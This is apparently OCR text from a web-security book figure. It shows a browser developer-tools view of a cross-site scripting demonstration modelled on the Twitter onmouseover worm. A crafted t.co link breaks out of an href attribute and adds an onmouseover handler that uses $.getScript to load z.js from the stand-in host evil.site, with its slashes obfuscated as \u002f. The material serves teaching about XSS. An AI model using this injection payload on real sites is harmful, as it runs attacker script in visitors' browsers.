 http://web.site/HWA/ch2/twitter_onmousemove.html
http://web.site/HWA/ch2/twitter_onmousemove.html
Q▾ Yahoo!
http://t.co/@"style="font
size:42;"onmouseover="
http://web.site
My domain is web.site
OK
Elements
Resources
Network
Scripts
Time
▼<html>
▶<head>…</head>
▼<body>
▼<a href="http://t.co/@" style="font-size:42px;" onmouseover="$.getScrip
\u002f\u002fevil.site\u002fz.js')" class ">
"
http://t.co/@"style="font-
size:42;"onmouseover="$.getScript('http:\u002f\u002fevil.site\u002fz.
"
</a>
</body>
</html>
onmousedown: null
onmousemove: null
onmouseout: null
▼onmouseover: function onmouseover(event)…
arguments: null
caller: null
length: 1
name: "onmouseover"
▶prototype: onmouseover
▶__proto__: function () {
onmouseup: null
onmousewheel: null
onpaste: null
onreset: null
onscroll: null
html
body
a